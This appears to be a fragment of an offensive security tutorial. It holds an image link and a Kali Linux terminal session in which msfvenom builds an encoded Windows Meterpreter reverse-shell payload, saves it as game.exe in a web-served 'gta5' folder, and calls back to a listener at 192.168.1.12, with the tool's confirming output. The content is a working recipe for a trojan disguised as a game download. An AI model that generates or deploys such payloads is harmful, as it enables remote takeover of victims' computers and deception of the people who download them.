 root@kali:/var/www/html/gta5# msfvenom -p windows/meterpreter/reverse_tcp --platform windows-a x86/shikata_ga_nai -b "\x00" LHOST=192.168.1.12
-f exe > /var/www/html/gta5/game.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
Found 11 compatible encoders
Attempting to encode payload with 1 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 368 (iteration=0)
x86/shikata_ga_nai chosen with final size 368
Payload size: 368 bytes
Final size of exe file: 73802 bytes
root@kali:/var/www/html/gta5#